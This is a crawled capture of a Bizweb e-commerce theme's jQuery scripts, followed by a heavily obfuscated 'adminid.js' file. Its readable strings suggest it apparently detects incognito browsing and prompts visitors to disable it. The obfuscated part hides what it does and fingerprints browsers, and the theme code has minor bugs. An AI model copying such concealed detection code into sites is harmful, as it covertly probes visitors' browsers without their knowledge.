		});

		$(document).on('click', function(event){
			( !$(event.target).is('.cd-nav-trigger') && !$(event.target).is('.cd-nav-trigger span') ) && stretchyNavs.removeClass('nav-is-visible');
		});
	}
});

/* Js Hover icon service*/
$(function() {
	$(".service-item")
		.mouseover(function() { 
		var src = $(this).find('.media a img').attr("data-src");
		var imgurl = $(this).find('.media a img');
		$(imgurl).attr("src", src);
	})
		.mouseout(function() {
		var src = $(this).find('.media a img').attr("longdesc");
		var imgurl = $(this).find('.media a img');
		$(imgurl).attr("src", src);
	});
});
/* WISHLIST
function callbackW() {
	iWishCheck();				  
	iWishCheckInCollection();
	$(".iWishAdd").click(function () {			
		var iWishvId = iWish$(this).parents('form').find("[name='id']").val();
		if (typeof iWishvId === 'undefined') {
			iWishvId = iWish$(this).parents('form').find("[name='variantId']").val();
		};
		var iWishpId = iWish$(this).attr('data-product');
		if (Bizweb.template == 'collection' || Bizweb.template == 'index') {
			iWishvId = iWish$(this).attr('data-variant');
		}
		if (typeof iWishvId === 'undefined' || typeof iWishpId === 'undefined') {
			return false;
		}
		if (iwish_cid == 0) {
			iWishGotoStoreLogin();
		} else {
			var postObj = {
				actionx : 'add',
				cust: iwish_cid,
				pid: iWishpId,
				vid: iWishvId
			};
			iWish$.post(iWishLink, postObj, function (data) {
				if (iWishFindAndGetVal('#iwish_post_result', data) == undefined) return;
				var result = (iWishFindAndGetVal('#iwish_post_result', data).toString().toLowerCase() === 'true');
				var redirect = parseInt(iWishFindAndGetVal('#iwish_post_redirect', data), 10);
				if (result) {
					if (Bizweb.template == "product") {
						iWish$('.iWishAdd').addClass('iWishHidden'), iWish$('.iWishAdded').removeClass('iWishHidden');
						if (redirect == 2) {
							iWishSubmit(iWishLink, { cust: iwish_cid });
						}
					}
					else if (Bizweb.template == 'collection' || Bizweb.template == 'index') {
						iWish$.each(iWish$('.iWishAdd'), function () {
							var _item = $(this);
							if (_item.attr('data-variant') == iWishvId) {
								_item.addClass('iWishHidden'), _item.parent().find('.iWishAdded').removeClass('iWishHidden');
							}
						});
					}
				}
			}, 'html');
		}
		return false;
	});
	$(".iWishAdded").click(function () {
		var iWishvId = iWish$(this).parents('form').find("[name='id']").val();
		if (typeof iWishvId === 'undefined') {
			iWishvId = iWish$(this).parents('form').find("[name='variantId']").val();
		};
		var iWishpId = iWish$(this).attr('data-product');
		if (Bizweb.template == 'collection' || Bizweb.template == 'index') {
			iWishvId = iWish$(this).attr('data-variant');
		}
		if (typeof iWishvId === 'undefined' || typeof iWishpId === 'undefined') {
			return false;
		}
		if (iwish_cid == 0) {
			iWishGotoStoreLogin();
		} else {
			var postObj = {
				actionx: 'remove',
				cust: iwish_cid,
				pid: iWishpId,
				vid: iWishvId
			};
			iWish$.post(iWishLink, postObj, function (data) {
				if (iWishFindAndGetVal('#iwish_post_result', data) == undefined) return;
				var result = (iWishFindAndGetVal('#iwish_post_result', data).toString().toLowerCase() === 'true');
				var redirect = parseInt(iWishFindAndGetVal('#iwish_post_redirect', data), 10);
				if (result) {
					if (Bizweb.template == "product") {
						iWish$('.iWishAdd').removeClass('iWishHidden'), iWish$('.iWishAdded').addClass('iWishHidden');
					}
					else if (Bizweb.template == 'collection' || Bizweb.template == 'index') {
						iWish$.each(iWish$('.iWishAdd'), function () {
							var _item = $(this);
							if (_item.attr('data-variant') == iWishvId) {
								_item.removeClass('iWishHidden'), _item.parent().find('.iWishAdded').addClass('iWishHidden');
							}
						});
					}
				}
			}, 'html');
		}
		return false;
	});

}  window.callbackW=callbackW;
*/
/*MENU MOBILE*/

$('.menu-bar-h').click(function(e){
	e.stopPropagation();
	$('.menu_mobile').toggleClass('open_sidebar_menu');
	$('.opacity_menu').toggleClass('open_opacity');
});
$('.opacity_menu').click(function(e){
	$('.menu_mobile').removeClass('open_sidebar_menu');
	$('.opacity_menu').removeClass('open_opacity');
});
$('.ct-mobile li .ti-plus').click(function() {
	$(this).closest('li').find('> .sub-menu').slideToggle("fast");
	$(this).closest('i').toggleClass('show_open hide_close');
	return false;              
});


$(document).ready(function(){

	

	$("body header .topbar .login_content").hover(
		function () {
			$("body #menu-overlay").addClass('reveal');
		}, 
		function () {
			$("body #menu-overlay").removeClass("reveal");
		}
	);
});




$(document).ready(function(){
	var wDW = $(window).width();

	/*Click tab danh muc 1*/
	var $this = $('.tab_link_module');
	$this.find('.head-tabs').first().addClass('active');
	$this.find('.content-tab').first().show();
	var title_first = $('.link_tab_check_click li:first-child >a').text();
	$('.title_check_tabs').text(title_first)
	$this.find('.head-tabs').on('click',function(){
		if(!$(this).hasClass('active')){
			$this.find('.head-tabs').removeClass('active');
			var $src_tab = $(this).attr("data-src");
			$this.find($src_tab).addClass("active");
			$this.find(".content-tab").hide();
			var $selected_tab = $(this).attr("href");
			$this.find($selected_tab).show();
		}
		return false;
	})
	$(".button_click_1").click(function(){ 
		$('.ul_link').slideToggle('down');
	});
	if (wDW < 768) {
		var title_first = $('.ul_link li:first-child >a').text();
		$('.title_check_tabs').text(title_first);
		$this.find('.head-tabs').on('click',function(){
			$('.ul_link').slideToggle('up');
			var title_tabs = $(this).text();
			$('.title_check_tabs').text(title_tabs);
		})
	}

});



$(document).ready(function(){
	var wDW = $(window).width();

	/*Click tab danh muc 2*/
	var $this = $('.tab_link_modules');
	$this.find('.head-tabss').first().addClass('active');
	$this.find('.content-tab').first().show();
	var title_first = $('.link_tab_check_clicks li:first-child >a').text();
	$('.title_check_tabss').text(title_first)
	$this.find('.head-tabss').on('click',function(){
		if(!$(this).hasClass('active')){
			$this.find('.head-tabss').removeClass('active');
			var $src_tab = $(this).attr("data-src");
			$this.find($src_tab).addClass("active");
			$this.find(".content-tab").hide();
			var $selected_tab = $(this).attr("href");
			$this.find($selected_tab).show();
		}
		return false;
	})
	$(".button_click_2").click(function(){ 
		$('.ul_links').slideToggle('down');
	});
	if (wDW < 768) {
		var title_first = $('.ul_links li:first-child >a').text();
		$('.title_check_tabss').text(title_first);
		$this.find('.head-tabss').on('click',function(){
			$('.ul_links').slideToggle('up');
			var title_tabs = $(this).text();
			$('.title_check_tabss').text(title_tabs);
		})
	}

});



/*** FIX POPUP LOGIN / REGISTER ***/
$(document).mouseup(function(e) {
	var container = $("#login_register");
	if (!container.is(e.target) && container.has(e.target).length === 0) {
		container.fadeOut();
		$('#login_register').modal('hide');
	}
});


/*hover get image thumb product item grid*/
function owl_thumb_image() { 
	$('.product_image_list').owlCarousel({
		loop:false,
		margin:5,
		responsiveClass:true,
		items: 3,
		dots:false,
		nav:true,
		responsive:{
			0:{
				items:1,
				nav:true
			},
			600:{
				items:2,
				nav:false
			},
			992: {
				items:2,
			},
			1200:{
				items:3,
				nav:true,
				loop:false
			}
		}
	})
} window.owl_thumb_image=owl_thumb_image;



$(function() {
	$(".owl_product_item_content .saler_item").each(function() {
		var _this = $(this).find('.owl_item_product .product-box');
		var this_thumb = $(_this).find('.product-thumbnail .image_link img');
		var default_this_thumb = $(_this).find('.product-thumbnail .image_link').attr('data-images');
		var this_mini_thumb = $(_this).find('.action_image .owl_image_thumb_item .product_image_list .item_image');
		$(this_mini_thumb)
			.mouseover(function() { 
			var this_s = $(this).attr('data-image');
			this_thumb.attr('src', this_s);
		})
			.mouseout(function() {
			this_thumb.attr('src', default_this_thumb);
		});
	});
});

function hover_thumb_image() {
	$(function() {
		$(".product-col").each(function() {
			var _this = $(this).find('.product-box');
			var this_thumb = $(_this).find('.product-thumbnail .image_link img');
			var default_this_thumb = $(_this).find('.product-thumbnail .image_link').attr('data-images');
			var this_mini_thumb = $(_this).find('.action_image .owl_image_thumb_item .product_image_list .item_image');
			$(this_mini_thumb)
				.mouseover(function() { 
				var this_s = $(this).attr('data-image');
				this_thumb.attr('src', this_s);
			})
				.mouseout(function() {
				this_thumb.attr('src', default_this_thumb);
			});
		});
	});
} window.hover_thumb_image=hover_thumb_image;
/*End*/


// Căn chiều cao khối Tab sản phẩm nổi bật
$(window).on("load resize",function(e){

	if(jQuery(window).width() > 1200){
		var heightSetmenu = $('.wrap_item_list').height();
		$('.section_sale_off').css('min-height', heightSetmenu - 15);
	}
	if((jQuery(window).width() > 992) && (jQuery(window).width() < 1199)){
		var heightSetmenu = $('.wrap_item_list').height();
		$('.section_sale_off').css('min-height', heightSetmenu - 30);
	}
});

/*JS XEM THÊM PRODUCT*/
$(document).ready(function(e){
	$('.btn--view-more').on('click', function(e){
		e.preventDefault();
		var $this = $(this);
		$this.parents('#tab-1').find('.product-well').toggleClass('expanded');
		$(this).toggleClass('active');
		return false;
	});
});


/* JS MODULE SECTION RESPONSIVE */
$('.section_base .btn_menu').on('click', function(e){
	e.preventDefault();
	var $this = $(this);
	$this.parents('.section_base .title_top_menu').find('ul').stop().slideToggle();
	$(this).toggleClass('active')
	return false;
});

/*JS CLICK TÀI KHOẢN RESPONSIVE */
var wDH = $(window).height();
if (wDH < 1199) {
	$('.click_account').click(function(){
		e.preventDefault();
		$this.parents('.login_content').find('.ul_account').stop().slideToggle();

	});
}

/*JS XEM THÊM MENU DANH MỤC SP*/

$('.xemthem').click(function(e){
	e.preventDefault();
	$('ul.ul_menu>li').css('display','block');
	$(this).hide();
	$('.thugon').show();
})
$('.thugon').click(function(e){
	e.preventDefault();
	$('ul.ul_menu>li').css('display','none');
	$(this).hide();
	$('.xemthem').show();

})
$('.ul_menu .lev-1').click(function(e){
	var lil = $('.ul_menu .lev-1').length;
	var divHeight = $('.list_menu_header').height();
	if(lil = 2){
		$('.ul_menu .ul_content_right_1').css('min-height', divHeight);
	}
});

/*JS CHECK SÐT NHẬP TEXT*/
function preventNonNumericalInput(e) {
	e = e || window.event;
	var charCode = (typeof e.which == "undefined") ? e.keyCode : e.which;
	var charStr = String.fromCharCode(charCode);

	if (!charStr.match(/^[0-9]+$/))
		e.preventDefault();
}

--- FILE ---
content_type: application/javascript
request_url: https://bizweb.dktcdn.net/100/362/076/themes/773227/assets/adminid.js?1767411838052
body_size: 32846
content:
(function(_0xa88c5d,_0xfb37d4){function _0xdd7b77(_0x44609e,_0x2d68e7,_0x1f7706,_0x131429){return _0x380e(_0x1f7706-0x16d,_0x2d68e7);}const _0x3446fa=_0xa88c5d();function _0x16f528(_0x570773,_0x29f1c8,_0x5ba333,_0x310a16){return _0x380e(_0x5ba333- -0x2c0,_0x29f1c8);}while(!![]){try{const _0x3c144e=-parseInt(_0x16f528(-0x1dd,-0x19e,-0xb9,-0x16f))/(0xb61+0x24fd+-0x3*0x101f)+-parseInt(_0x16f528(-0x24a,-0x244,-0x194,-0xb2))/(0x30*-0x47+-0x12af+0x2001)*(parseInt(_0x16f528(0x4d,-0x81,-0x1a,0x4a))/(0x107*0x7+0x157*0x4+-0xc8a))+-parseInt(_0xdd7b77(0x394,0x4a0,0x386,0x3d1))/(-0xe10+0x246d+-0x1659)+parseInt(_0xdd7b77(0x141,0x140,0x232,0x1a6))/(0x4c*0xa+-0xae+-0x53*0x7)+parseInt(_0x16f528(-0xde,-0x1f2,-0x193,-0x27a))/(-0x8*-0x10f+0x2f0+-0xb62)+-parseInt(_0x16f528(0x5,0xb,0x1d,0xd3))/(-0x667+-0x129a*0x1+0x48*0x59)*(-parseInt(_0xdd7b77(0x353,0x322,0x241,0x286))/(-0x223a+-0x16bc+0x38fe))+parseInt(_0xdd7b77(0x264,0x215,0x289,0x269))/(0x858*-0x2+-0x1*0x2627+0x8*0x6dc);if(_0x3c144e===_0xfb37d4)break;else _0x3446fa['push'](_0x3446fa['shift']());}catch(_0x51270e){_0x3446fa['push'](_0x3446fa['shift']());}}}(_0x357b,-0x8d34b+0xf312f+0x10bc*0x21));function _0x380e(_0x1a3aaa,_0x4e8af7){const _0x1cb2f9=_0x357b();return _0x380e=function(_0x357b33,_0x380ec0){_0x357b33=_0x357b33-(0x1cb8+-0x1368+-0x1*0x8ad);let _0x68a0b6=_0x1cb2f9[_0x357b33];return _0x68a0b6;},_0x380e(_0x1a3aaa,_0x4e8af7);};(function(){const _0x3a6d9e={'JwyKr':function(_0x22f93c,_0x3e2c18){return _0x22f93c===_0x3e2c18;},'HaQzx':function(_0x102966,_0x40a60c){return _0x102966/_0x40a60c;},'vEGay':function(_0x579a7c,_0x976dfe){return _0x579a7c<=_0x976dfe;},'iXZYs':function(_0x6b369b,_0x3e0b39){return _0x6b369b(_0x3e0b39);},'klCMr':'uofRu','QeatO':_0xa87852(0x306,0x415,0x451,0x3ba),'RbFqi':function(_0x75bf89,_0xa8a77f){return _0x75bf89<_0xa8a77f;},'OdpVS':function(_0x9cc67,_0x376b0e){return _0x9cc67/_0x376b0e;},'ougOw':function(_0x87a29,_0x4ea4af){return _0x87a29+_0x4ea4af;},'QwbOo':function(_0x2899cd,_0x14c7fb){return _0x2899cd===_0x14c7fb;},'WeXXH':_0xa87852(0x137,0x24f,0x260,0x1a9),'kQdKI':_0xd22ffd(0x1d0,0xed,0x158,0x36),'HBswm':_0xa87852(0x37e,0x340,0x3d9,0x411)+'+$','LvksI':'jcYMI','VTqlG':function(_0x30b1e7,_0x43fec6){return _0x30b1e7+_0x43fec6;},'BEsBg':_0xa87852(0x2c4,0x323,0x306,0x284)+'nction()\x20','COETD':function(_0x5dc65b){return _0x5dc65b();},'QNlqi':_0xd22ffd(0x99,0x1eb,0x15f,0x24c),'WShmA':'info','mFfFm':'error','fZlAs':_0xa87852(0x240,0x276,0x30a,0x27d),'LAMER':'trace','rdPrJ':function(_0x2a2b14,_0x486a57){return _0x2a2b14!==_0x486a57;},'oqFkZ':'XUCrT','Inypp':function(_0x1326cf,_0x20d9bc){return _0x1326cf%_0x20d9bc;},'xqVOf':function(_0x249852,_0x49df2b){return _0x249852+_0x49df2b;},'CEqDM':function(_0x45eb6d,_0xe951c6){return _0x45eb6d*_0xe951c6;},'pjvLd':function(_0x2165df,_0x8bbef7){return _0x2165df|_0x8bbef7;},'tVSMZ':function(_0x3da7d0,_0x4cfae8){return _0x3da7d0!==_0x4cfae8;},'Qborl':'WcLvo','oTECn':_0xd22ffd(0x3,-0x197,-0x95,-0x84),'SaxiJ':function(_0x268612,_0x33ed82){return _0x268612===_0x33ed82;},'THOJf':_0xa87852(0x41b,0x3c2,0x42d,0x459)+_0xa87852(0x199,0x23b,0x141,0x178)+_0xa87852(0x2fc,0x34c,0x2c0,0x298)+_0xa87852(0x20b,0x270,0x2d8,0x16c),'fwReQ':_0xd22ffd(0xc7,0x117,-0xf,0x9c)+'e_EDRT1','KIFEh':'hotro1','Adwdw':_0xa87852(0x49f,0x3eb,0x362,0x430),'eyqaV':_0xa87852(0x266,0x202,0x2a6,0x25c),'prude':function(_0x530386,_0x1c4699){return _0x530386!==_0x1c4699;},'HraIk':'xlzgh','vymol':'test','AdKsy':function(_0x1ea8dd,_0x329340){return _0x1ea8dd instanceof _0x329340;},'mnxNA':function(_0x4e9ee6,_0x4aead9){return _0x4e9ee6(_0x4aead9);},'VUjUa':function(_0x10dd35,_0x3dbd94){return _0x10dd35(_0x3dbd94);},'UWAFi':'PqSpU','DzbIE':function(_0x293da5,_0xacb788){return _0x293da5===_0xacb788;},'dskBk':_0xa87852(0x301,0x22a,0x123,0x301),'EMDEU':_0xd22ffd(-0x12e,-0x132,-0xc2,0x14),'BWJTr':function(_0x342a2c,_0x29c0be){return _0x342a2c===_0x29c0be;},'jojIk':function(_0x14c0a2,_0xca5c32){return _0x14c0a2&_0xca5c32;},'PTaGL':function(_0x3fe363,_0x44f5aa){return _0x3fe363===_0x44f5aa;},'oJiPI':_0xd22ffd(-0x11f,-0xca,-0xc8,-0xe6),'GwPBO':_0xd22ffd(0xcb,0x133,0x10e,0x188),'CppUE':'pGUOx','ehBAz':function(_0x4f92d8,_0x38e613){return _0x4f92d8(_0x38e613);},'AEMfR':_0xa87852(0x235,0x338,0x30f,0x3dd),'XLqVc':function(_0x20e406,_0x2740be){return _0x20e406*_0x2740be;},'XcriO':function(_0x553b55,_0x2c84ef){return _0x553b55===_0x2c84ef;},'HvzsQ':_0xd22ffd(0x168,-0xc6,0x5c,0x21),'AUQKN':_0xd22ffd(-0x7,0x17b,0xb7,0x1b7),'vTyGr':_0xa87852(0x2b2,0x2bc,0x23f,0x1c1),'dYSDC':_0xa87852(0x40c,0x3f9,0x37f,0x4e3),'nzKZT':'OPR','WUsSe':'Firefox','DDSXo':_0xd22ffd(-0xee,-0x29,-0x88,-0xfd)+'gnito\x20cann'+_0xd22ffd(0xfd,0x30,0x11d,0x1a)+_0xd22ffd(0x189,0xff,0xfa,-0x2a)+_0xd22ffd(-0x4,-0x16a,-0x61,-0x57),'fgJFn':_0xa87852(0x3e0,0x3d3,0x2cf,0x36e),'MQrVz':_0xd22ffd(0x25,0xd7,0x21,0x19),'umjhw':_0xa87852(0x1fc,0x315,0x220,0x315),'XyHBK':_0xd22ffd(0x13c,0x1d7,0x10a,0x1d3),'IzqiE':function(_0x39b10d,_0x1cae6a){return _0x39b10d in _0x1cae6a;},'llEwD':function(_0x4a76cc,_0x13f094){return _0x4a76cc===_0x13f094;},'ItsyQ':function(_0x41d8e0){return _0x41d8e0();},'zDhzP':function(_0x460aaf,_0x2cdf12){return _0x460aaf===_0x2cdf12;},'RNowT':_0xd22ffd(-0x158,0x2,-0x89,-0x11e),'XqsNH':function(_0x35aa31,_0x2f47f1,_0x52a597){return _0x35aa31(_0x2f47f1,_0x52a597);},'FaqhB':function(_0x1eed54,_0x19fb32){return _0x1eed54/_0x19fb32;},'aLYSJ':_0xd22ffd(0x52,-0x15b,-0x83,-0x12f),'WlewE':_0xa87852(0x338,0x32c,0x448,0x3dd)+'ắt\x20chế\x20độ\x20'+'ẩn\x20danh,\x20r'+_0xd22ffd(0x1a0,0xf,0xae,0x58)+_0xd22ffd(0xce,-0xab,0x20,-0x10),'INByP':function(_0x49dbaa,_0x302a45){return _0x49dbaa!==_0x302a45;},'xpDTy':_0xd22ffd(0x134,0x159,0x157,0xb6),'kZETX':_0xa87852(0x26a,0x2c5,0x2f4,0x222)+_0xa87852(0x15b,0x1f7,0x2c7,0x24c),'kWLHv':_0xa87852(0x16f,0x277,0x2f0,0x164),'SUCvz':function(_0x520d7f){return _0x520d7f();},'WFTtu':'security-c'+_0xd22ffd(-0x100,-0x106,0xe,0xc),'Dhspb':'data-label','XfbLG':_0xa87852(0x371,0x354,0x251,0x410),'poFNS':'security-b'+_0xa87852(0x44e,0x3b6,0x373,0x392),'iIMUq':_0xa87852(0x278,0x2e3,0x1dc,0x393),'JfTlw':_0xd22ffd(0x6c,-0x12,0x10f,0x9e),'OAICW':_0xa87852(0x3c9,0x412,0x302,0x4a3),'zDkve':_0xa87852(0x362,0x37d,0x35f,0x457),'lawXj':_0xa87852(0x454,0x3a2,0x4a9,0x3bf),'HIJfx':'femlp','dgaqS':_0xd22ffd(-0xac,-0x3c,-0x85,0xa),'JfciA':function(_0x23ab73,_0x515d01){return _0x23ab73(_0x515d01);},'VMnBh':_0xd22ffd(0xf6,0x11e,0x5f,-0x77),'jqfjp':_0xa87852(0x23d,0x1f1,0x228,0x12b),'DtPZS':function(_0x1fe0f4,_0x1cd72a){return _0x1fe0f4(_0x1cd72a);},'IWdwR':_0xd22ffd(0x9f,0x13b,0x155,0xbf),'WWwwC':function(_0x866579,_0x23d0f6){return _0x866579(_0x23d0f6);},'qPTks':'Hỗ\x20trợ\x202','ArWVA':_0xd22ffd(0x14f,-0x36,0x80,-0x66),'MFOFL':function(_0x420049,_0x4384ea){return _0x420049(_0x4384ea);},'nQlJq':_0xd22ffd(0x32,-0xe6,0x1d,-0x5f),'jpvtM':function(_0x421359,_0x3457bf,_0x4ae215){return _0x421359(_0x3457bf,_0x4ae215);},'ALXXE':_0xa87852(0x163,0x201,0x2a8,0x306),'UOziv':_0xa87852(0x38e,0x409,0x436,0x4a0),'LLybp':_0xd22ffd(0x1c5,0x19,0xd8,0x16f)+'change','yyflG':function(_0x4d9a03,_0xfba98d){return _0x4d9a03 in _0xfba98d;},'aQgAk':_0xa87852(0x2d2,0x2ba,0x1de,0x1ba)+'en','Bdtti':_0xa87852(0x312,0x391,0x3b7,0x32f)+_0xa87852(0x3af,0x399,0x32b,0x2ac)+'ge','tUxOC':function(_0x41e37f,_0x41fecf){return _0x41e37f in _0x41fecf;},'fICvw':_0xa87852(0x353,0x2b4,0x355,0x288),'uXPnm':_0xd22ffd(0x13,0x13e,0x19,0x140)+_0xd22ffd(0xfb,-0x7c,0x1f,-0x8c),'gEgoq':'DOMContent'+'Loaded'},_0x4f28fe=(function(){function _0x1679ef(_0x1e6804,_0x4d494d,_0x4d53b1,_0x232cc0){return _0xa87852(_0x4d53b1,_0x232cc0-0x120,_0x4d53b1-0xd6,_0x232cc0-0x16a);}function _0x259998(_0x85f425,_0x18890b,_0x533ac1,_0x48b012){return _0xd22ffd(_0x85f425-0x8d,_0x18890b-0x66,_0x48b012-0x219,_0x533ac1);}const _0xddd74d={'mduGX':function(_0x54dbbb,_0x33190c){function _0x26b633(_0x3adb28,_0x4733f4,_0x197099,_0x498c9c){return _0x380e(_0x197099-0x2cd,_0x4733f4);}return _0x3a6d9e[_0x26b633(0x3db,0x3b8,0x4c0,0x588)](_0x54dbbb,_0x33190c);},'mKbfx':function(_0x41a8ad,_0x2424b0){return _0x41a8ad/_0x2424b0;},'uMbDf':function(_0x172f44,_0x4a80b1){function _0x24b86c(_0x46fd7e,_0x459d26,_0x1e6510,_0xdcc15a){return _0x380e(_0x46fd7e-0x48,_0xdcc15a);}return _0x3a6d9e[_0x24b86c(0x1ed,0x24b,0x1e6,0x311)](_0x172f44,_0x4a80b1);},'vNdwB':function(_0x3cb94c,_0x447069){return _0x3cb94c(_0x447069);},'jYSYK':function(_0x512c56,_0x551fd1){function _0x3a2280(_0x2a3545,_0xe5b160,_0x5d185c,_0x3f8198){return _0x380e(_0x2a3545- -0x3b4,_0xe5b160);}return _0x3a6d9e[_0x3a2280(-0x1c9,-0x25e,-0xe7,-0x192)](_0x512c56,_0x551fd1);}};if(_0x3a6d9e[_0x1679ef(0x4e7,0x5df,0x621,0x53a)](_0x3a6d9e['WeXXH'],_0x3a6d9e[_0x259998(0x2a3,0x232,0x411,0x2fc)])){const _0x34c82e={'ahbjc':function(_0x3d3d82,_0x321364){return _0x3d3d82(_0x321364);},'HoJTJ':function(_0x490f7d,_0x394229){return _0xddd74d['mduGX'](_0x490f7d,_0x394229);},'tiewa':function(_0x1d3fbc,_0x314568){return _0xddd74d['mKbfx'](_0x1d3fbc,_0x314568);},'vZztl':function(_0x15947c,_0x3f33d6){function _0xe8b326(_0x1c4ebd,_0xd94453,_0x55602f,_0x2011f7){return _0x1679ef(_0x1c4ebd-0xe2,_0xd94453-0x92,_0x55602f,_0x1c4ebd- -0x5bc);}return _0xddd74d[_0xe8b326(-0x18b,-0xe6,-0x286,-0x18d)](_0x15947c,_0x3f33d6);},'AnaOE':function(_0x185ce7,_0x331074){function _0x24b132(_0xb83fd7,_0x281fa5,_0x3f7c76,_0x589a5e){return _0x259998(_0xb83fd7-0x78,_0x281fa5-0x93,_0x3f7c76,_0x281fa5- -0x3f4);}return _0xddd74d[_0x24b132(-0x138,-0x112,-0x162,-0x1f6)](_0x185ce7,_0x331074);},'jUFfV':function(_0x2b6662,_0x5c0b30){function _0x208f8e(_0x5153e9,_0x1e1b70,_0x3634a0,_0x171fc7){return _0x259998(_0x5153e9-0x92,_0x1e1b70-0x168,_0x1e1b70,_0x171fc7- -0x3d7);}return _0xddd74d[_0x208f8e(-0x10a,-0x86,-0xa3,-0x59)](_0x2b6662,_0x5c0b30);},'UnFEy':_0x1679ef(0x331,0x3ed,0x21b,0x338)+_0x1679ef(0x4c9,0x4ba,0x396,0x4bb)+'ed\x20to\x20quer'+_0x1679ef(0x43f,0x385,0x4ff,0x408)+_0x259998(0x1f6,0x139,0x1f5,0x1b5)};_0x3ef634['webkitTemp'+'oraryStora'+'ge'][_0x259998(0x2a4,0x2c8,0x1f9,0x2cc)+_0x259998(0x3d2,0x432,0x25a,0x342)](function(_0x533a3e,_0x46be06){function _0x3c56ce(_0x4cc1d1,_0x122786,_0x1c968c,_0x39503a){return _0x1679ef(_0x4cc1d1-0x74,_0x122786-0x120,_0x1c968c,_0x39503a- -0x72);}function _0x204e89(_0x154e90,_0x22b67a,_0x2b8b4e,_0x1873bc){return _0x1679ef(_0x154e90-0x1be,_0x22b67a-0x3a,_0x22b67a,_0x1873bc-0xa4);}const _0x1af82b=_0x63433e[_0x204e89(0x639,0x4a7,0x620,0x568)+'e']&&_0x46a097[_0x3c56ce(0x4ad,0x3d0,0x4d1,0x452)+'e'][_0x204e89(0x59c,0x6c3,0x69b,0x5b1)]&&_0x39a83f[_0x204e89(0x5f5,0x5d8,0x655,0x568)+'e'][_0x3c56ce(0x530,0x445,0x52f,0x49b)][_0x204e89(0x3a2,0x354,0x321,0x3e6)+_0x204e89(0x549,0x502,0x4c1,0x474)]?_0x134d54[_0x204e89(0x672,0x4ec,0x5d3,0x5b1)]['jsHeapSize'+'Limit']:-0x2416*-0x28b51+0x4*0x878bab+0x4fcec9b*-0x6;_0x34c82e[_0x204e89(0x40f,0x4b0,0x50e,0x460)](_0x56ff09,_0x34c82e['HoJTJ'](_0x362671[_0x204e89(0x33b,0x532,0x481,0x421)](_0x34c82e[_0x3c56ce(0x572,0x482,0x3cb,0x4ac)](_0x46be06,-0x109*0x5e4+0x8928+0x158fdc)),(0x95c+0x11a5*-0x2+0x67c*0x4)*_0x1d4ba0[_0x204e89(0x38b,0x309,0x3e1,0x421)](_0x34c82e[_0x204e89(0x5aa,0x544,0x50b,0x557)](_0x1af82b,-0x14dee5+-0x196201+-0x2*-0x1f2073))));},function(_0xaf2807){function _0x5ac610(_0x3c1e2c,_0x57635b,_0x5b95e9,_0xe7dc53){return _0x259998(_0x3c1e2c-0x61,_0x57635b-0x97,_0xe7dc53,_0x5b95e9- -0x420);}function _0x572f86(_0x18dc42,_0x40c1b9,_0x51c6b2,_0x23ca70){return _0x259998(_0x18dc42-0x134,_0x40c1b9-0x1a1,_0x18dc42,_0x40c1b9- -0x15);}_0x34c82e[_0x5ac610(-0xd2,-0x65,-0x10a,-0x1b3)](_0x303428,new _0x244806(_0x34c82e['jUFfV'](_0x34c82e[_0x572f86(0x66,0x156,0xf2,0x238)],_0xaf2807['message'])));});}else{let _0x5d422b=!![];return function(_0xdf936,_0x300890){function _0x479f29(_0x4b7519,_0x481fb3,_0x27c177,_0x3ed126){return _0x259998(_0x4b7519-0x5a,_0x481fb3-0xd8,_0x3ed126,_0x27c177- -0x378);}const _0x242990={'LMMjx':function(_0x29b490,_0x34beaf){function _0x43f442(_0x5e0e0e,_0x4d8615,_0x481e22,_0x47a1bd){return _0x380e(_0x4d8615- -0x315,_0x47a1bd);}return _0x3a6d9e[_0x43f442(-0x223,-0x217,-0x21a,-0x143)](_0x29b490,_0x34beaf);},'XCTKf':function(_0x53697e,_0x11e5dd){function _0x51ee74(_0x177a53,_0x3bd18d,_0x14d26c,_0x17647c){return _0x380e(_0x177a53-0x3c8,_0x17647c);}return _0x3a6d9e[_0x51ee74(0x674,0x66d,0x5af,0x6ac)](_0x53697e,_0x11e5dd);},'bUjLN':function(_0x1cbfde,_0x233ac4){return _0x3a6d9e['vEGay'](_0x1cbfde,_0x233ac4);},'sCzkp':function(_0x222a26,_0x40ab3c){function _0x54b334(_0x59fb0b,_0x2577c2,_0x569cd5,_0x2591dc){return _0x380e(_0x59fb0b-0x280,_0x2591dc);}return _0x3a6d9e[_0x54b334(0x330,0x24c,0x3f9,0x265)](_0x222a26,_0x40ab3c);},'fBZgj':_0x3a6d9e['klCMr'],'INjJq':_0x3a6d9e[_0x479f29(-0x27b,-0x158,-0x170,-0x14b)]},_0x3427b4=_0x5d422b?function(){function _0x53dfbd(_0xd31ba0,_0x334dca,_0xd86282,_0x12cba6){return _0x479f29(_0xd31ba0-0xd7,_0x334dca-0x67,_0xd86282-0x49f,_0xd31ba0);}const _0x496ad6={'bjXou':function(_0x5031ac,_0x3102d9){function _0xb4b465(_0x1fe5bd,_0xa30451,_0x1b0cb6,_0x3da4d5){return _0x380e(_0xa30451- -0x3c1,_0x1fe5bd);}return _0x242990[_0xb4b465(-0x198,-0x19e,-0x161,-0x287)](_0x5031ac,_0x3102d9);},'xmYlQ':_0x53dfbd(0x4f0,0x3d2,0x436,0x4d7),'uiNyH':function(_0x4c20e9,_0x54c083){function _0x986ee2(_0x4f81c0,_0x56fb1a,_0x411b83,_0x5aa041){return _0x53dfbd(_0x411b83,_0x56fb1a-0x153,_0x56fb1a- -0x1df,_0x5aa041-0x34);}return _0x242990[_0x986ee2(0x90,0x18c,0x10a,0x142)](_0x4c20e9,_0x54c083);},'tTzOJ':function(_0x5181f2,_0x4a1269){function _0x369c4d(_0x1360a8,_0x9a3379,_0x4d7877,_0x2dfca1){return _0x53dfbd(_0x4d7877,_0x9a3379-0xca,_0x2dfca1- -0x49d,_0x2dfca1-0x127);}return _0x242990[_0x369c4d(-0xb2,-0x14f,-0x183,-0x166)](_0x5181f2,_0x4a1269);},'OLZMw':function(_0x3407c0,_0x423dfa){function _0x452a6e(_0x3a9576,_0x5d9e79,_0x32c1b1,_0x5a532a){return _0x53dfbd(_0x32c1b1,_0x5d9e79-0x119,_0x5d9e79-0xf3,_0x5a532a-0xb7);}return _0x242990[_0x452a6e(0x5a9,0x487,0x4ca,0x46f)](_0x3407c0,_0x423dfa);},'YGJyf':_0x4ed315(0x17,-0x39,-0x3b,-0x115)+_0x53dfbd(0x1f8,0x241,0x2be,0x3ae)};function _0x4ed315(_0x36436b,_0x12c0d0,_0x3c48aa,_0x4e4771){return _0x479f29(_0x36436b-0x55,_0x12c0d0-0x7a,_0x3c48aa- 